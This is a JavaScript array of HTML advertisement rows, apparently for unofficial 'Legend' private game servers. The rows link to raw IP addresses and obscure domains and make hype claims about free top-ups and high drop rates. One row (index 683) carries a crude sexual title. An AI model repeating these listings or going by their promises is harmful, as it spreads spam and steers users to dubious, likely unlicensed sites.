adlistData[633] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.35.117:1018/' rel='nofollow' target='_blank'>８５火龙╋单职业</a></td><td>攻速①区╋纯元宝</td><td class='r'>12月17日/★通宵固顶★</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.117:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[634] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月17日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[635] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.181.132:789/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>█十五天合区█</td><td class='r'>12月17日/★通宵固顶★</td><td>免费●挂机</td><td>━━狂爆充值·免费终极·散人养老━━<font color='blue'>-推荐</font></td><td>小极品＋６</td><td><a href='http://210.16.181.132:789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[636] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>12月17日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[637] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.139cd.beauty:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月17日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.139cd.beauty:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[638] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:89' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'>12月17日/★通宵固顶★</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='blue'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[639] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavna.fun:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月17日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.vavna.fun:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[640] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.ql300.com:89/tiaozhuan/' rel='nofollow' target='_blank'>青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class='r'>12月17日/★通宵固顶★</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='blue'>-推荐</font></td><td>迷失轻变沉默</td><td><a href='https://www.ql300.com:89/tiaozhuan/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[641] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月17日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[642] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.11.27:5123/' rel='nofollow' target='_blank'>█176小极品+6█</a></td><td>█纯金币服█</td><td class='r'>12月17日/★通宵固顶★</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█<font color='blue'>-推荐</font></td><td>█自动捡物█</td><td><a href='http://110.42.11.27:5123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[643] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.sf1998.com' rel='nofollow' target='_blank'>━━梦幻复古━━</a></td><td>━１·８０极品━</td><td class='r'>12月17日/★通宵固顶★</td><td>━━公司运营━━</td><td>━━━━赞助直送━━━━装备靠打━━━━<font color='blue'>-推荐</font></td><td>━人多保值━</td><td><a href='http://www.sf1998.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[644] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月17日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[645] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.126:10120' rel='nofollow' target='_blank'>██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class='r'>12月17日/★通宵固顶★</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█合击███爽█</td><td><a href='https://61.164.174.126:10120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[646] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月17日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[647] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.856xxx.asia:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月17日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.856xxx.asia:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[648] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.238cd.makeup:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月17日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.238cd.makeup:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[649] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cncmn.club:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月17日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.cncmn.club:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[650] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tptop.website:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月17日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.tptop.website:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[651] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ktkst.hair:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月17日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.ktkst.hair:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[652] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.jizhan666.com:666/' rel='nofollow' target='_blank'>激战微变●单职业</a></td><td>纯散人●首战１区</td><td class='r'>12月17日/★通宵固顶★</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆<font color='blue'>-推荐</font></td><td>火龙专属神器</td><td><a href='https://www.jizhan666.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[653] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月17日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[654] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.167xxx.hair:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月17日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.167xxx.hair:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[655] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.185:2026/' rel='nofollow' target='_blank'>至尊游龙★单职业</a></td><td>白顶赞★新首区</td><td class='r'>12月17日/★通宵固顶★</td><td>沙奖丶１８８８８</td><td>三天合区●一切靠打●无沙捐●沙奖大<font color='blue'>-推荐</font></td><td>◆必爆终极◆</td><td><a href='http://103.36.167.185:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[656] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.oaoua.cloud:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月17日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.oaoua.cloud:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[657] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.241.17.103:35949/' rel='nofollow' target='_blank'>▇１８０特戒战神</a></td><td>１·７６首战首区</td><td class='r'>12月17日/★通宵固顶★</td><td>▇装备保值▇</td><td>█全靠打█爆率全开█小极品+5█长期稳定█<font color='blue'>-推荐</font></td><td>▇▇特戒火龙▇▇</td><td><a href='http://43.241.17.103:35949/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[658] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dwdvw.cyou:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月17日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.dwdvw.cyou:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[659] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://125.208.17.186' rel='nofollow' target='_blank'>高爆神器●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'>12月17日/★通宵固顶★</td><td>●低消费大激情●</td><td>●主打Boss●散人追梦●长久耐玩●<font color='blue'>-推荐</font></td><td>●终极必爆●</td><td><a href='https://125.208.17.186'  target='_blank'>点击查看</a></td></tr>`;
adlistData[660] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jmjlm.skin:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月17日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.jmjlm.skin:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[661] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.292dry.homes:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月17日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.292dry.homes:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[662] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'>12月17日/★通宵固顶★</td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[663] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq2011.com' rel='nofollow' target='_blank'>１·８０﹌﹌首区</a></td><td>﹌﹌首区﹌﹌﹌</td><td class='r'>12月17日/★通宵固顶★</td><td>﹌﹌﹌口碑﹌﹌﹌</td><td>﹌﹌人多﹌﹌﹌保值﹌﹌﹌﹌送﹌赞﹌助﹌﹌﹌﹌<font color='blue'>-推荐</font></td><td>1021183268群</td><td><a href='http://www.cq2011.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[664] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qwqvw.shop:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月17日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.qwqvw.shop:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[665] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.997fly.pw:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月17日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.997fly.pw:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[666] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hahwa.uno:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月17日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.hahwa.uno:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[667] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hnhmn.homes:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月17日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.hnhmn.homes:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[668] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://140.210.17.200:59969/kxlm.html' rel='nofollow' target='_blank'>〓『西游沉默』〓</a></td><td>专属〓首区〓长期</td><td class='r'>12月17日/★通宵固顶★</td><td>★特色探索篇章★</td><td>低消﹌高爆﹌微变﹌神器﹌白漂﹌追梦﹌情怀<font color='blue'>-推荐</font></td><td>老板多无限秒货</td><td><a href='https://140.210.17.200:59969/kxlm.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[669] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.527dry.motorcycles:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月17日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.527dry.motorcycles:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[670] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lwlvw.beauty:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月17日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.lwlvw.beauty:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[671] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pvpuv.store:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月17日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.pvpuv.store:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[672] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.173cd.skin:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月17日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.173cd.skin:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[673] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mtxrz.cn:3606' rel='nofollow' target='_blank'>０冲也可以通关</a></td><td>屌丝逆袭闯天下</td><td class='r'>12月17日/★通宵固顶★</td><td>０冲激情耐玩</td><td>全新、变态、神器、专属、宠物、宝宝<font color='blue'>-推荐</font></td><td>上线真无限刀</td><td><a href='http://www.mtxrz.cn:3606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[674] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.drdqr.yachts:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月17日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.drdqr.yachts:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[675] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.56.217:54333/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌城</td><td class='r'>12月17日/★通宵固顶★</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='blue'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:54333/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[676] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk01.top:20321/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月17日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk01.top:20321/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[677] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxpa.online:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月17日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.xaxpa.online:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[678] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:36667' rel='nofollow' target='_blank'>超超超超超超超变变变变变变</a></td><td>超超超超超超超变变变变变变</td><td class='r'>12月17日/★通宵固顶★</td><td>◆进来◆就是爷◆</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:36667'  target='_blank'>点击查看</a></td></tr>`;
adlistData[679] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.317fly.autos:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月17日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.317fly.autos:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[680] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rqrpq.baby:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月17日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.rqrpq.baby:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[681] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gzgyz.autos:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月17日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.gzgyz.autos:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[682] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://cdly.665hf.top:598/' rel='nofollow' target='_blank'>▇▇▇赤帝龙渊专属▇▇▇</a></td><td>██剧情◆单职业██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇▆超级好玩▆▇</td><td>▇▇▇▇▇▇▇拒绝暗坑╋神秘探索╋消费超低╋爆率全开▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▆独家运营▆▇</td><td><a href='http://cdly.665hf.top:598/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[683] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://6ssa.6ssa.top:37411/?9gm' rel='nofollow' target='_blank'>██小母狗·跪地求艹██</a></td><td>上线送４００真冲值</td><td class='r'>12月17日/☆通宵推荐☆</td><td>充１０送１０００</td><td>７６８０复古忘忧冰雪财神火龙暗黑神器迷失超变微变沉默专属<font color='blue'>-推荐</font></td><td>群628277038</td><td><a href='http://6ssa.6ssa.top:37411/?9gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[684] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.228.71.80:666/' rel='nofollow' target='_blank'>神之领域★26大陆</a></td><td>良心长久服</td><td class='r'>12月17日/☆通宵推荐☆</td><td>100%首区</td><td>上线送无限刀!自动捡取！无限透视！<font color='blue'>-推荐</font></td><td>良心长久服</td><td><a href='http://43.228.71.80:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[685] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月17日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[686] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.80wl.top:268/549zzjh/' rel='nofollow' target='_blank'>█████５块沉默█████</a></td><td>█████５块专属█████</td><td class='r'>12月17日/☆通宵推荐☆</td><td>███５块通关████</td><td>███████████████████５块全满██████████████████<font color='blue'>-推荐</font></td><td>群1040174655</td><td><a href='http://www.80wl.top:268/549zzjh/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[687] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月17日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[688] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://humgej9g.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月17日/☆通宵推荐☆</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgej9g.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[689] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月17日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[690] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.29:1167/' rel='nofollow' target='_blank'>１８５逐风合击</a></td><td>██首战首区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█装备靠打█</td><td>█████1.85王者合击新版████<font color='blue'>-推荐</font></td><td>195180星王</td><td><a href='http://43.240.73.29:1167/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[691] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.q19509.top:8083' rel='nofollow' target='_blank'>１▲９５刺影神龙</a></td><td>１区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>√√长久稳定√√</td><td>１９５合击╱终极狂爆╱免费满级╱散人好混<font color='blue'>-推荐</font></td><td>◣1.95神龙合击◢</td><td><a href='http://www.q19509.top:8083'  target='_blank'>点击查看</a></td></tr>`;
